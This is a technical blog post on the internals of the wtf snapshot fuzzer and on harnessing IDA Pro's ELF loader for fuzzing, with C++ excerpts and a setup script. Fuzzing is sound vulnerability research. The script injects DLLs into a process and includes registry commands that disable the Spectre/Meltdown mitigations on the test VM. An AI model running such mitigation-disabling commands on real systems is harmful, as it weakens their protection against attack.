Being able to instrument the target is very important because both the user and wtf itself need this to implement features. For example, crash detection is implemented by wtf using breakpoints in strategic areas. Another example, the user might also need to skip a function call and fake a return value. Implementing breakpoints in an emulator is easy as we receive a notification when an instruction is executed. This is the perfect spot to check if we have a registered breakpoint at this address and invoke a callback if so:

void BochscpuBackend_t::BeforeExecutionHook(
        /*void *Context, */ uint32_t, void *) {

  //
  // Grab the rip register off the cpu.
  //

  const Gva_t Rip = Gva_t(bochscpu_cpu_rip(Cpu_));

  // ...

  //
  // Handle breakpoints.
  //

  if (Breakpoints_.contains(Rip)) {
    Breakpoints_.at(Rip)(this);
  }
}

Handling infinite loop

To protect the fuzzer against infinite loops, the AfterExecutionHook hook is used to count instructions. This allows us to limit test case execution:

void BochscpuBackend_t::AfterExecutionHook(/*void *Context, */ uint32_t,
                                           void *) {

  //
  // Keep track of the instructions executed.
  //

  RunStats_.NumberInstructionsExecuted++;

  //
  // Check the instruction limit.
  //

  if (InstructionLimit_ > 0 &&
      RunStats_.NumberInstructionsExecuted > InstructionLimit_) {

    //
    // If we're over the limit, we stop the cpu.
    //

    BochsHooksDebugPrint("Over the instruction limit ({}), stopping cpu.\n",
                         InstructionLimit_);
    TestcaseResult_ = Timedout_t();
    bochscpu_cpu_stop(Cpu_);
  }
}

Tracking code coverage

Again, getting full system code coverage with bochscpu is very easy thanks to the hook points. Every time an instruction is executed we add the address into a set:

void BochscpuBackend_t::BeforeExecutionHook(
        /*void *Context, */ uint32_t, void *) {

  //
  // Grab the rip register off the cpu.
  //

  const Gva_t Rip = Gva_t(bochscpu_cpu_rip(Cpu_));

  //
  // Keep track of new code coverage or log into the trace file.
  //

  const auto &Res = AggregatedCodeCoverage_.emplace(Rip);
  if (Res.second) {
    LastNewCoverage_.emplace(Rip);
  }

Tracking dirty memory

wtf tracks dirty memory to be able to restore state fast. Instead of restoring the entire physical memory, we simply restore the memory that has changed since the beginning of the execution. One of the hook points notifies us when the guest accesses memory, so it is easy to know which memory gets written to.

void BochscpuBackend_t::LinAccessHook(/*void *Context, */ uint32_t,
                                      uint64_t VirtualAddress,
                                      uint64_t PhysicalAddress, uintptr_t Len,
                                      uint32_t, uint32_t MemAccess) {

  // ...

  //
  // If this is not a write access, we don't care to go further.
  //

  if (MemAccess != BOCHSCPU_HOOK_MEM_WRITE &&
      MemAccess != BOCHSCPU_HOOK_MEM_RW) {
    return;
  }

  //
  // Adding the physical address the set of dirty GPAs.
  // We don't use DirtyVirtualMemoryRange here as we need to
  // do a GVA->GPA translation which is a bit costly.
  //

  DirtyGpa(Gpa_t(PhysicalAddress));
}

Note that accesses straddling pages aren't handled in this callback because bochs delivers one call per page. Once wtf knows which pages are dirty, restoring is easy:

bool BochscpuBackend_t::Restore(const CpuState_t &CpuState) {
  // ...
  //
  // Restore physical memory.
  //

  uint8_t ZeroPage[Page::Size];
  memset(ZeroPage, 0, sizeof(ZeroPage));
  for (const auto DirtyGpa : DirtyGpas_) {
    const uint8_t *Hva = DmpParser_.GetPhysicalPage(DirtyGpa.U64());

    //
    // As we allocate physical memory pages full of zeros when
    // the guest tries to access a GPA that isn't present in the dump,
    // we need to be able to restore those. It's easy, if the Hva is nullptr,
    // we point it to a zero page.
    //

    if (Hva == nullptr) {
      Hva = ZeroPage;
    }

    bochscpu_mem_phy_write(DirtyGpa.U64(), Hva, Page::Size);
  }

  //
  // Empty the set.
  //

  DirtyGpas_.clear();

  // ...
  return true;
}

Generic mutators

I think generic mutators are great but I didn't want to spend too much time worrying about them. Ultimately I think you get more value out of writing a domain-specific generator and building a diverse high-quality corpus. So I simply ripped off libfuzzer's and honggfuzz's.

class LibfuzzerMutator_t {
  using CustomMutatorFunc_t =
      decltype(fuzzer::ExternalFunctions::LLVMFuzzerCustomMutator);
  fuzzer::Random Rand_;
  fuzzer::MutationDispatcher Mut_;
  std::unique_ptr<fuzzer::Unit> CrossOverWith_;

public:
  explicit LibfuzzerMutator_t(std::mt19937_64 &Rng);

  size_t Mutate(uint8_t *Data, const size_t DataLen, const size_t MaxSize);
  void RegisterCustomMutator(const CustomMutatorFunc_t F);
  void SetCrossOverWith(const Testcase_t &Testcase);
};

class HonggfuzzMutator_t {
  honggfuzz::dynfile_t DynFile_;
  honggfuzz::honggfuzz_t Global_;
  std::mt19937_64 &Rng_;
  honggfuzz::run_t Run_;

public:
  explicit HonggfuzzMutator_t(std::mt19937_64 &Rng);
  size_t Mutate(uint8_t *Data, const size_t DataLen, const size_t MaxSize);
  void SetCrossOverWith(const Testcase_t &Testcase);
};

Corpus store

Code coverage in wtf is basically the fitness function. Every test case that generates new code coverage is added to the corpus. The code that keeps track of the corpus is basically a glorified list of test cases that are kept in memory.

The main loop asks for a test case from the corpus which gets mutated by one of the generic mutators and finally runs into one of the execution environments. If the test case generated new coverage it gets added to the corpus store - nothing fancy.

    //
    // If the coverage size has changed, it means that this testcase
    // provided new coverage indeed.
    //

    const bool NewCoverage = Coverage_.size() > SizeBefore;
    if (NewCoverage) {

      //
      // Allocate a test that will get moved into the corpus and maybe
      // saved on disk.
      //

      Testcase_t Testcase((uint8_t *)ReceivedTestcase.data(),
                          ReceivedTestcase.size());

      //
      // Before moving the buffer into the corpus, set up cross over with
      // it.
      //

      Mutator_->SetCrossOverWith(Testcase);

      //
      // Ready to move the buffer into the corpus now.
      //

      Corpus_.SaveTestcase(Result, std::move(Testcase));
    }
  }

  // [...]

  //
  // If we get here, it means that we are ready to mutate.
  // First thing we do is to grab a seed.
  //

  const Testcase_t *Testcase = Corpus_.PickTestcase();
  if (!Testcase) {
    fmt::print("The corpus is empty, exiting\n");
    std::abort();
  }

  //
  // If the testcase is too big, abort as this should not happen.
  //

  if (Testcase->BufferSize_ > Opts_.TestcaseBufferMaxSize) {
    fmt::print(
        "The testcase buffer len is bigger than the testcase buffer max "
        "size.\n");
    std::abort();
  }

  //
  // Copy the input in a buffer we're going to mutate.
  //

  memcpy(ScratchBuffer_.data(), Testcase->Buffer_.get(),
          Testcase->BufferSize_);

  //
  // Mutate in the scratch buffer.
  //

  const size_t TestcaseBufferSize =
      Mutator_->Mutate(ScratchBuffer_.data(), Testcase->BufferSize_,
                        Opts_.TestcaseBufferMaxSize);

  //
  // Copy the testcase in its own buffer before sending it to the
  // consumer.
  //

  TestcaseContent.resize(TestcaseBufferSize);
  memcpy(TestcaseContent.data(), ScratchBuffer_.data(), TestcaseBufferSize);

Detecting context switches

Because we are running an entire OS, we want to avoid spending time executing things that aren't of interest to our purpose. If you are fuzzing ida64.exe you don't really care about executing explorer.exe code. For this reason, we look for cr3 changes thanks to the TlbControlHook callback and stop execution if needed:

void BochscpuBackend_t::TlbControlHook(/*void *Context, */ uint32_t,
                                       uint32_t What, uint64_t NewCrValue) {

  //
  // We only care about CR3 changes.
  //

  if (What != BOCHSCPU_HOOK_TLB_CR3) {
    return;
  }

  //
  // And we only care about it when the CR3 value is actually different from
  // when we started the testcase.
  //

  if (NewCrValue == InitialCr3_) {
    return;
  }

  //
  // Stop the cpu as we don't want to be context-switching.
  //

  BochsHooksDebugPrint("The cr3 register is getting changed ({:#x})\n",
                       NewCrValue);
  BochsHooksDebugPrint("Stopping cpu.\n");
  TestcaseResult_ = Cr3Change_t();
  bochscpu_cpu_stop(Cpu_);
}

Debug symbols

Imagine yourself fuzzing a target with wtf now. You need to write a fuzzer module in order to tell wtf how to feed a testcase to your target. To do that, you might need to read some global states to retrieve some offsets of some critical structures. We've built memory access facilities so you can definitely do that but you have to hardcode addresses. This gets in the way really fast when you are taking different snapshots, porting the fuzzer to a new version of the targeted software, etc.

This was identified early on as a big pain point for the user and I needed a way to not hardcode things that didn't need to be hardcoded. To address this problem, on Windows I use the IDebugClient / IDebugControl COM objects that allow programmatic use of dbghelp and dbgeng features. You can load a crash dump, evaluate and resolve symbols, etc. This is what the Debugger_t class does.

Trace generation

The most annoying thing for me was that execution backends are extremely opaque. It is really hard to see what's going on within them. Actually, if you have ever tried to use whv / kvm APIs you probably ran into the case where the API tells you that you loaded a 'wrong' CPU state. It might be an MSR not configured right, a weird segment descriptor, etc. Figuring out where the issue comes from is both painful and frustrating.

Not knowing what's happening is also annoying when the guest is bug-checking inside the backend. To address the lack of transparency I decided to generate execution traces that I could use for debugging. It is very rudimentary yet very useful to verify that the execution inside the backend is correct. In addition to this tool, you can always modify your module to add strategic breakpoints and dump registers when you want. Those traces are pretty cool because you get to follow everything that happens in the system: from user-mode to kernel-mode, the page-fault handler, etc.

Those traces are also used to be loaded in lighthouse to analyze the coverage generated by a particular test case.

Crash detection

The last basic block that I needed was user-mode crash detection. I had done some past work in the user exception handler so I kind of knew my way around it. I decided to hook ntdll!RtlDispatchException & nt!KiRaiseSecurityCheckFailure to detect fail-fast exceptions that can be triggered from stack cookie check failure.

Harnessing IDA: walking barefoot into the desert

Once I was done writing the basic features, I started to harness IDA. I knew I wanted to target the loader plugins and based on their sizes as well as past vulnerabilities it felt like looking at ELF was my best chance.

I initially started to harness IDA with its GUI and everything. In retrospect, this was bonkers as I remember handling tons of weird things related to Qt and win32k. After a few weeks of making progress here and there I realized that IDA had a few options to make my life easier:

  • IDA_NO_HISTORY=1 meant that I didn't have to handle as many registry accesses,
  • The -B option allows running IDA in batch-mode from the command line,
  • TVHEADLESS=1 also helped a lot regarding GUI/Qt stuff I was working around.

Some of those options were documented later this year by Igor in this blog post: Igor’s tip of the week #08: Batch mode under the hood.

Inserting test case

After finding out those it immediately felt like harnessing was possible again. The main problem I had was that IDA reads the input file lazily via fread, fseek, etc. It also reads a bunch of other things like configuration files, the license file, etc.

To be able to deliver my test cases I implemented a layer of hooks that allowed me to pass through file i/o from the guest to my host. This allowed me to read my IDA license keys, the configuration files as well as my input. It also meant that I could sink file writes made to the .id0, .id1, .nam, and all the files that IDA generates that I didn't care about. This was quite a bit of work and it was not really fun work either.

I was not a big fan of this pass through layer because I was worried that a bug in my code could mean overwriting files on my host or lead to that kind of badness. That is why I decided to replace this pass-through layer by reading from memory buffers. During startup, wtf reads the actual files into buffers and the file-system hooks deliver the bytes as needed. You can see this work in fshooks.cc.

This is an example of what this layer allowed me to do:

bool Ida64ConfigureFsHandleTable(const fs::path &GuestFilesPath) {

  //
  // Those files are files we want to redirect to host files. When there is
  // a hooked i/o targeted to one of them, we deliver the i/o on the host
  // by calling the appropriate syscalls and proxy back the result to the
  // guest.
  //

  const std::vector<std::u16string> GuestFiles = {
      uR"(\??\C:\Program Files\IDA Pro 7.5\ida.key)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\cfg\ida.cfg)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\cfg\noret.cfg)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\cfg\pe.cfg)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\plugins\plugins.cfg)"};

  for (const auto &GuestFile : GuestFiles) {
    const size_t LastSlash = GuestFile.find_last_of(uR"(\)");
    if (LastSlash == GuestFile.npos) {
      fmt::print("Expected a / in {}\n", u16stringToString(GuestFile));
      return false;
    }

    const std::u16string GuestFilename = GuestFile.substr(LastSlash + 1);
    const fs::path HostFile(GuestFilesPath / GuestFilename);

    size_t BufferSize = 0;
    const auto Buffer = ReadFile(HostFile, BufferSize);
    if (Buffer == nullptr || BufferSize == 0) {
      fmt::print("Expected to find {}.\n", HostFile.string());
      return false;
    }

    g_FsHandleTable.MapExistingGuestFile(GuestFile.c_str(), Buffer.get(),
                                         BufferSize);
  }

  g_FsHandleTable.MapExistingWriteableGuestFile(
      uR"(\??\C:\Users\over\Desktop\wtf_input.id0)");
  g_FsHandleTable.MapNonExistingGuestFile(
      uR"(\??\C:\Users\over\Desktop\wtf_input.id1)");
  g_FsHandleTable.MapNonExistingGuestFile(
      uR"(\??\C:\Users\over\Desktop\wtf_input.nam)");
  g_FsHandleTable.MapNonExistingGuestFile(
      uR"(\??\C:\Users\over\Desktop\wtf_input.id2)");

  //
  // Those files are files we want to pretend that they don't exist in the
  // guest.
  //

  const std::vector<std::u16string> NotFounds = {
      uR"(\??\C:\Program Files\IDA Pro 7.5\ida64.int)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\ids\idsnames)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\ids\epoc.zip)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\ids\epoc6.zip)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\ids\epoc9.zip)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\ids\flirt.zip)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\ids\geos.zip)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\ids\linux.zip)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\ids\os2.zip)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\ids\win.zip)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\ids\win7.zip)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\ids\wince.zip)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\loaders\hppacore.idc)",
      uR"(\??\C:\Users\over\AppData\Roaming\Hex-Rays\IDA Pro\proccache64.lst)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\cfg\Latin_1.clt)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\cfg\dwarf.cfg)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\ids\)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\cfg\atrap.cfg)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\cfg\hpux.cfg)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\cfg\i960.cfg)",
      uR"(\??\C:\Program Files\IDA Pro 7.5\cfg\goodname.cfg)"};

  for (const std::u16string &NotFound : NotFounds) {
    g_FsHandleTable.MapNonExistingGuestFile(NotFound.c_str());
  }

  g_FsHandleTable.SetBlacklistDecisionHandler([](const std::u16string &Path) {
    // \ids\pc\api-ms-win-core-profile-l1-1-0.idt
    // \ids\api-ms-win-core-profile-l1-1-0.idt
    // \sig\pc\vc64seh.sig
    // \til\pc\gnulnx_x64.til
    // 6ba8075c8f243566350f741c7d6e9318089add.debug
    const bool IsIdt = Path.ends_with(u".idt");
    const bool IsIds = Path.ends_with(u".ids");
    const bool IsSig = Path.ends_with(u".sig");
    const bool IsTil = Path.ends_with(u".til");
    const bool IsDebug = Path.ends_with(u".debug");
    const bool Blacklisted = IsIdt || IsIds || IsSig || IsTil || IsDebug;

    if (Blacklisted) {
      return true;
    }

    //
    // The parser can invoke ida64!import_module to have the user select
    // a file that gets imported by the binary currently analyzed. This is
    // fine if the import directory is well formated, when it's not it
    // potentially uses garbage in the file as a path name. Strategy here
    // is to block the access if the path is not ASCII.
    //

    for (const auto &C : Path) {
      if (isascii(C)) {
        continue;
      }

      DebugPrint("Blocking a weird NtOpenFile: {}\n", u16stringToString(Path));
      return true;
    }

    return false;
  });

  return true;
}

Although this was probably the most annoying problem to deal with, I had to deal with tons more. I've decided to walk you through some of them.

Problem 1: Pre-load dlls

For IDA to know which loader is the right loader to use it loads all of them and asks them if they know what this file is. Remember that there is no disk when running in wtf so loading a DLL is a problem.

This problem was solved by injecting the DLLs with inject into IDA before generating the snapshot so that when it loads them it doesn't generate file i/o. The same problem happens with delay-loaded DLLs.

Problem 2: Paged-out memory

On Windows, memory can be swapped out and written to disk into the pagefile.sys file. When somebody accesses memory that has been paged out, the access triggers a #PF which the page fault handler resolves by loading the page back up from the pagefile. But again, this generates file i/o.

I solved this problem for user-mode with lockmem which is a small utility that locks all virtual memory ranges into the process working set. As an example, this is the script I used to snapshot IDA and it highlights how I used both inject and lockmem:

set BASE_DIR=C:\Program Files\IDA Pro 7.5
set PLUGINS_DIR=%BASE_DIR%\plugins
set LOADERS_DIR=%BASE_DIR%\loaders
set PROCS_DIR=%BASE_DIR%\procs
set NTSD=C:\Users\over\Desktop\x64\ntsd.exe

REM Remove a bunch of plugins
del "%PLUGINS_DIR%\python.dll"
del "%PLUGINS_DIR%\python64.dll"
[...]
REM Turning on PH
REM 02000000 Enable page heap (full page heap)
reg.exe add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ida64.exe" /v "GlobalFlag" /t REG_SZ /d "0x2000000" /f
REM This is useful to disable stack-traces
reg.exe add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ida64.exe" /v "PageHeapFlags" /t REG_SZ /d "0x0" /f

REM History is stored in the registry and so triggers cr3 change (when attaching to Registry process VA)
set IDA_NO_HISTORY=1
REM Set up headless mode and run IDA
set TVHEADLESS=1
REM https://www.hex-rays.com/products/ida/support/idadoc/417.shtml
start /b %NTSD% -d "%BASE_DIR%\ida64.exe" -B wtf_input

REM bp ida64!init_database
REM Bump suspend count: ~0n
REM Detach: qd
REM Find process, set ba e1 on address from kdbg
REM ntsd -pn ida64.exe ; fix suspend count: ~0m
REM should break.

REM Inject the dlls.
inject.exe ida64.exe "%PLUGINS_DIR%"
inject.exe ida64.exe "%LOADERS_DIR%"
inject.exe ida64.exe "%PROCS_DIR%"
inject.exe ida64.exe "%BASE_DIR%\libdwarf.dll"

REM Lock everything
lockmem.exe ida64.exe

REM You can now reattach; and ~0m to bump down the suspend count
%NTSD% -pn ida64.exe

Problem 3: Manually soft page-fault in memory from hooks

To insert my test cases in memory I used the file system hook layer I described above as well as virtual memory facilities that we talked about earlier. Sometimes, the caller would allocate a memory buffer and call let's say fread to read the file into the buffer. When fread was invoked, my hook triggered, and sometimes calling VirtWrite would fail. After debugging and inspecting the state of the PTEs it was clear that the PTE was in an invalid state. This is explained because memory is lazy on Windows. The page fault is expected to be invoked and it will fix the PTE itself and execution carries. Because we are doing the memory write ourselves, it means that we don't generate a page fault and so the page fault handler doesn't get invoked.

To solve this, I try to do a virtual to physical translation and inspect the result. If the translation is successful it means the page tables are in a good state and I can perform the memory access. If it is not, I insert a page fault in the guest and resume execution. When execution restarts, the page fault handler runs, fixes the PTE, and returns execution to the instruction that was executing before the page fault. Because we have our hook there, we get reinvoked a second time but this time the virtual to physical translation works and we can do the memory write. Here is an example in ntdll!NtQueryAttributesFile:

if (!g_Backend->SetBreakpoint(
        "ntdll!NtQueryAttributesFile", [](Backend_t *Backend) {
          // NTSTATUS NtQueryAttributesFile(
          //  _In_  POBJECT_ATTRIBUTES      ObjectAttributes,
          //  _Out_ PFILE_BASIC_INFORMATION FileInformation
          //);
          // ...
          //
          // Ensure that the GuestFileInformation is faulted-in memory.
          //

          if (GuestFileInformation &&
              Backend->PageFaultsMemoryIfNeeded(
                  GuestFileInformation, sizeof(FILE_BASIC_INFORMATION))) {
            return;
          }

Problem 4: KVA shadow

When I snapshot IDA the CPU is in user-mode but some of the breakpoints I set up are on functions living in kernel-mode. To be able to set a breakpoint on those, wtf simply does a VirtTranslate and modifies physical memory with an int3 opcode. This is exactly what KVA Shadow prevents: the user @cr3 doesn't contain the part of the page tables that describe kernel-mode (only a few stubs) and so there is no valid translation.

To solve this I simply disabled KVA shadow with the below edits in the registry:

REM To disable mitigations for CVE-2017-5715 (Spectre Variant 2) and CVE-2017-5754 (Meltdown)
REM https://support.microsoft.com/en-us/help/4072698/windows-server-speculative-execution-side-channel-vulnerabilities
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management" /v FeatureSettingsOverride /t REG_DWORD /d 3 /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management" /v FeatureSettingsOverrideMask /t REG_DWORD /d 3 /f

Problem 5: Identifying bottlenecks

While developing wtf I allocated time to spend on profiling the tool under specific workload with the Intel V-Tune Profiler which is now free. If you have never used it, you really should as it is both absolutely fascinating and really useful. If you care about performance, you need to measure to understand better where you can have the most impact. Not measuring is a big mistake because you will most likely spend time changing code that might not even matter. If you try to optimize something you should also be able to measure the impact of your change.

For example, below is the V-Tune hotspot analysis report for the below invocation:

wtf.exe run --name hevd --backend whv --state targets\hevd\state --runs=100000 --input targets\hevd\crashes\crash-0xfffff764b91c0000-0x0-0xffffbf84fb10e780-0x2-0x0

vtune

This report is really catastrophic because it means we spend twice as much time dealing with memory access faults than actually running target code. Handling memory access faults should take very little time. If anybody knows their way around whv & performance it'd be great to reach out because I really have no idea why it is that slow.

The birth of hope

After tons of work, I could finally execute the ELF loader from start to end and see the messages you would see in the output window. In the below, you can see IDA loading the elf64.dll loader then initializes the database as well as the btree. Then, it loads up processor modules, creates segments, processes relocations, and finally loads the dwarf modules to parse debug information:

>wtf.exe run --name ida64-elf75 --backend whv --state state --input ntfs-3g
Initializing the debugger instance.. (this takes a bit of time)
Parsing coverage\dwarf64.cov..
Parsing coverage\elf64.cov..
Parsing coverage\libdwarf.cov..
Applied 43624 code coverage breakpoints
[...]
Running ntfs-3g
[...]
ida64: kernelbase!LoadLibraryA(C:\Program Files\IDA Pro 7.5\loaders\elf64.dll)
ida64: ida64!msg(format="Possible file format: %s (%s) ", ...)
ida64: ELF64 for x86-64 (Shared object) - ELF64 for x86-64 (Shared object)
[...]
ida64: ida64!msg(format="   bytes   pages size description --------- ----- ---- -------------------------------------------- %9lu %5u %4u allocating memory for b-tree... ", ...)
ida64: ida64!msg(format="%9u %5u %4u allocating memory for virtual array... ", ...)
ida64: ida64!msg(format="%9u %5u %4u allocating memory for name pointers... ----------------------------------------------------------------- %9u
total memory allocated  ", ...)
ida64: kernelbase!LoadLibraryA(C:\Program Files\IDA Pro 7.5\procs\78k064.dll)
ida64: kernelbase!LoadLibraryA(C:\Program Files\IDA Pro 7.5\procs\78k0s64.dll)
ida64: kernelbase!LoadLibraryA(C:\Program Files\IDA Pro 7.5\procs\ad218x64.dll)
ida64: kernelbase!LoadLibraryA(C:\Program Files\IDA Pro 7.5\procs\alpha64.dll)
[...]
ida64: ida64!msg(format="Loading file '%s' into database... Detected file format: %s ", ...)
ida64: ida64!msg(format="Loading processor module %s for %s...", ...)
ida64: ida64!msg(format="Initializing processor module %s...", ...)
ida64: ida64!msg(format="OK ", ...)
ida64: ida64!mbox(format="@0:1139[] Can't use BIOS comments base.", ...)
ida64: ida64!msg(format="%s -> %s ", ...)
ida64: ida64!msg(format="Autoanalysis subsystem has been initialized. ", ...)
ida64: ida64!msg(format="%3d. Creating a new segment  (%08a-%08a) ...", ...)
ida64: ida64!msg(format=" ... OK ", ...)
ida64: ida64!msg(format="%3d. Creating a new segment  (%08a-%08a) ...", ...)
ida64: ida64!msg(format=" ... OK ", ...)
ida64: ida64!msg(format="%s -> %s ", ...)
[...]
ida64: ida64!msg(format="%3d. Creating a new segment  (%08a-%08a) ...", ...)
ida64: ida64!msg(format=" ... OK ", ...)
ida64: ida64!msg(format="%3d. Creating a new segment  (%08a-%08a) ...", ...)
ida64: ida64!msg(format=" ... OK ", ...)
ida64: ida64!msg(format="%3d. Creating a new segment  (%08a-%08a) ...", ...)
ida64: ida64!msg(format=" ... OK ", ...)
ida64: ida64!msg(format="%3d. Creating a new segment  (%08a-%08a) ...", ...)
ida64: ida64!msg(format=" ... OK ", ...)
ida64: ida64!msg(format="%3d. Creating a new segment  (%08a-%08a) ...", ...)
ida64: ida64!msg(format=" ... OK ", ...)
ida64: ida64!mbox(format="Reading symbols", ...)
ida64: ida64!msg(format="%3d. Creating a new segment  (%08a-%08a) ...", ...)
ida64: ida64!msg(format=" ... OK ", ...)
ida64: ida64!mbox(format="Loading symbols", ...)
ida64: ida64!msg(format="%3d. Creating a new segment  (%08a-%08a) ...", ...)
ida64: ida64!msg(format=" ... OK ", ...)
ida64: ida64!mbox(format="", ...)
ida64: ida64!msg(format="Processing relocations... ", ...)
ida64: ida64!msg(format="%a: could not patch the PLT stub; unexpected PLT format or the file has been modified after linking! ", ...)
ida64: ida64!mbox(format="Unexpected entries in the PLT stub. The file might have been modified after linking.", ...)
ida64: ida64!msg(format="%s -> %s ", ...)
ida64: Unexpected entries in the PLT stub.
The file might have been modified after linking.
ida64: ida64!msg(format="%a: could not patch the PLT stub; unexpected PLT format or the file has been modified after linking! ", ...)
[...]
ida64: ida64!msg(format="%a: could not patch the PLT stub; unexpected PLT format or the file has been modified after linking! ", ...)
ida64: kernelbase!LoadLibraryA(C:\Program Files\IDA Pro 7.5\plugins\dbg64.dll)
ida64: kernelbase!LoadLibraryA(C:\Program Files\IDA Pro 7.5\plugins\dwarf64.dll)
ida64: kernelbase!LoadLibraryA(C:\Program Files\IDA Pro 7.5\libdwarf.dll)
ida64: ida64!msg(format="%s", ...)
ida64: ida64!msg(format="no. ", ...)
ida64: ida64!msg(format="%s", ...)
ida64: ida64!msg(format="no. ", ...)
ida64: ida64!msg(format="Plugin "%s" not found ", ...)
ida64: Hit the end of load file :o

Need for speed: whv backend

At this point, I was able to fuzz IDA but the speed was incredibly slow. I could execute about 0.01 test cases per second. It was really cool to see it working, finding new code coverage, etc. but I felt I wouldn't find much at this speed. That's why I decided to look at using whv to implement an execution backend.

I had played around with whv before with pywinhv so I knew the features offered by the API well. As this was the first execution backend using virtualization I had to rethink a bunch of the fundamentals.

Code coverage

What I settled for is to use one-time software breakpoints at the beginning of basic blocks. The user simply needs to generate a list of breakpoint addresses into a JSON file and wtf consumes this file during initialization. This means that the user can selectively pick the modules that it wants coverage for.

It is annoying though because it means you need to throw those modules in IDA and generate the JSON file for each of them. The script I use for that is available here: gen_coveragefile_ida.py. You could obviously generate the file yourself via other tools.

Overall I think it is a good enough tradeoff. I did try to play with more creative & esoteric ways to acquire code coverage though. Filling the address space with int3s and lazily populating code leveraging a length-disassembler engine to know the size of instructions. I loved this idea but I ran into tons of problems with switch tables that embed data in code sections. This means that wtf corrupts them when setting software breakpoints which leads to a bunch of spectacular crashes a little bit everywhere in the system, so I abandoned this idea. The trap flag was awfully slow and whv doesn't expose the Monitor Trap Flag.

The ideal for me would be to find a way to conserve the performance and acquire code coverage without knowing anything about the target, like in bochscpu.

Dirty memory

The other thing that I needed was to be able to track dirty memory. whv provides WHvQueryGpaRangeDirtyBitmap to do just that which was perfect.

Tracing

One thing that I would have loved was to be able to generate execution traces like with bochscpu. I initially thought I'd be able to mirror this functionality using the trap flag. If you turn on the trap flag, let's say a syscall instruction, the fault gets raised after the instruction and so you miss the entire kernel side executing. I discovered that this is due to how syscall is implemented: it masks RFLAGS with the IA32_FMASK MSR stripping away the trap flag. After programming IA32_FMASK myself I could trace through syscalls which was great. By comparing traces generated by the two backends, I noticed that the whv trace was missing page faults. This is basically another instance of the same problem: when an interruption happens the CPU saves the current context and loads a new one from the task segment which doesn't have the trap flag. I can't remember if I got that working or if this turned out to be harder than it looked but I ended up reverting the code and settled for only generating code coverage traces. It is definitely something I would love to revisit in the future.

Timeout

To protect the fuzzer against infinite loops and to limit the execution time, I use a timer to tell the virtual processor to stop execution. This is also not as good as what bochscpu offered us because not as precise but that's the only solution I could come up with:

class TimerQ_t {
  HANDLE TimerQueue_ = nullptr;
  HANDLE LastTimer_ = nullptr;

  static void CALLBACK AlarmHandler(PVOID, BOOLEAN) {
    reinterpret_cast<WhvBackend_t *>(g_Backend)->CancelRunVirtualProcessor();
  }

public:
  ~TimerQ_t() {
    if (TimerQueue_) {
      DeleteTimerQueueEx(TimerQueue_, nullptr);
    }
  }

  TimerQ_t() = default;
  TimerQ_t(const TimerQ_t &) = delete;
  TimerQ_t &operator=(const TimerQ_t &) = delete;

  void SetTimer(const uint32_t Seconds) {
    if (Seconds == 0) {
      return;
    }

    if (!TimerQueue_) {
      TimerQueue_ = CreateTimerQueue();
      if (!TimerQueue_) {
        fmt::print("CreateTimerQueue failed.\n");
        exit(1);
      }
    }

    if (!CreateTimerQueueTimer(&LastTimer_, TimerQueue_, AlarmHandler,
                                nullptr, Seconds * 1000, Seconds * 1000, 0)) {
      fmt::print("CreateTimerQueueTimer failed.\n");
      exit(1);
    }
  }

  void TerminateLastTimer() {
    DeleteTimerQueueTimer(TimerQueue_, LastTimer_, nullptr);
  }
};

Inserting page faults

To be able to insert a page fault into the guest I use the WHvRegisterPendingEvent register and a WHvX64PendingEventException event type:

bool WhvBackend_t::PageFaultsMemoryIfNeeded(const Gva_t Gva,
                                            const uint64_t Size) {
  const Gva_t PageToFault = GetFirstVirtualPageToFault(Gva, Size);

  //
  // If we haven't found any GVA to fault-in then we have no job to do so we
  // return.
  //

  if (PageToFault == Gva_t(0xffffffffffffffff)) {
    return false;
  }

  WhvDebugPrint("Inserting page fault for GVA {:#x}\n", PageToFault);

  // cf 'VM-Entry Controls for Event Injection' in Intel 3C
  WHV_REGISTER_VALUE_t Exception;
  Exception->ExceptionEvent.EventPending = 1;
  Exception->ExceptionEvent.EventType = WHvX64PendingEventException;
  Exception->ExceptionEvent.DeliverErrorCode = 1;
  Exception->ExceptionEvent.Vector = WHvX64ExceptionTypePageFault;
  Exception->ExceptionEvent.ErrorCode = ErrorWrite | ErrorUser;
  Exception->ExceptionEvent.ExceptionParameter = PageToFault.U64();

  if (FAILED(SetRegister(WHvRegisterPendingEvent, &Exception))) {
    __debugbreak();
  }

  return true;
}

Determinism

The last feature that I wanted was to try to get as much determinism as I could. After tracing a bunch of executions I realized nt!ExGenRandom uses rdrand in the Windows kernel and this was a big source of non-determinism in executions. Intel does support generating vmexit when the instruction is called but this is also not exposed by whv.

I settled for a breakpoint on the function and emulate its behavior with a deterministic implementation:

//
// Make ExGenRandom deterministic.
//
// kd> ub fffff805`3b8287c4 l1
// nt!ExGenRandom+0xe0:
// fffff805`3b8287c0 480fc7f2        rdrand  rdx
const Gva_t ExGenRandom = Gva_t(g_Dbg.GetSymbol("nt!ExGenRandom") + 0xe4);
if (!g_Backend->SetBreakpoint(ExGenRandom, [](Backend_t *Backend) {
      DebugPrint("Hit ExGenRandom!\n");
      Backend->Rdx(Backend->Rdrand());
